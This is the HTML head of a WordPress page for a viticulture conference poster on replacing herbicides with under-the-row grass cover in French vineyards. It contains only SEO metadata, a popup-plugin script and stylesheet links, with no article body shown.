

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/38096/
body_size: 19653
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Herbicide-free systems based on under-the-row grass cover in French vineyards • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="In a context of reducing herbicide use, the most part of French vineyards are developing permanent grass cover crops on inter-rows alleys, while under the row chemical weeding remains the general case. The setting up of a controlled grass cover crop under the vine row could be a complementary alternative to mechanical weeding – which one is very restrictive – interesting from a technical and economical point of view. The present study aimed at assessing agronomic impacts of grass cover crop under the row in different climatic conditions and production objectives." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/38096/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Herbicide-free systems based on under-the-row grass cover in French vineyards • IVES" />
		<meta property="og:description" content="In a context of reducing herbicide use, the most part of French vineyards are developing permanent grass cover crops on inter-rows alleys, while under the row chemical weeding remains the general case. The setting up of a controlled grass cover crop under the vine row could be a complementary alternative to mechanical weeding – which one is very restrictive – interesting from a technical and economical point of view. The present study aimed at assessing agronomic impacts of grass cover crop under the row in different climatic conditions and production objectives." />
		<meta property="og:url" content="https://ives-openscience.eu/38096/" />
		<meta property="article:published_time" content="2023-09-21T14:21:51+00:00" />
		<meta property="article:modified_time" content="2023-09-29T08:51:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Herbicide-free systems based on under-the-row grass cover in French vineyards • IVES" />
		<meta name="twitter:description" content="In a context of reducing herbicide use, the most part of French vineyards are developing permanent grass cover crops on inter-rows alleys, while under the row chemical weeding remains the general case. The setting up of a controlled grass cover crop under the vine row could be a complementary alternative to mechanical weeding – which one is very restrictive – interesting from a technical and economical point of view. The present study aimed at assessing agronomic impacts of grass cover crop under the row in different climatic conditions and production objectives." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/38096\/#blogposting","name":"Herbicide-free systems based on under-the-row grass cover in French vineyards \u2022 IVES","headline":"Herbicide-free systems based on under-the-row grass cover in French\u00a0vineyards","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2023-09-21T16:21:51+02:00","dateModified":"2023-09-29T10:51:08+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/38096\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/38096\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Vine physiology and grape ripening, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/38096\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","position":5,"name":"Poster - Vine physiology and grape ripening","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38096\/#listItem","name":"Herbicide-free systems based on under-the-row grass cover in French\u00a0vineyards"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38096\/#listItem","position":6,"name":"Herbicide-free systems based on under-the-row grass cover in French\u00a0vineyards","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/38096\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/38096\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/38096\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/38096\/#webpage","url":"https:\/\/ives-openscience.eu\/38096\/","name":"Herbicide-free systems based on under-the-row grass cover in French vineyards \u2022 IVES","description":"In a context of reducing herbicide use, the most part of French vineyards are developing permanent grass cover crops on inter-rows alleys, while under the row chemical weeding remains the general case. The setting up of a controlled grass cover crop under the vine row could be a complementary alternative to mechanical weeding \u2013 which one is very restrictive \u2013 interesting from a technical and economical point of view. The present study aimed at assessing agronomic impacts of grass cover crop under the row in different climatic conditions and production objectives.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/38096\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2023-09-21T16:21:51+02:00","dateModified":"2023-09-29T10:51:08+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38096%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38096%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
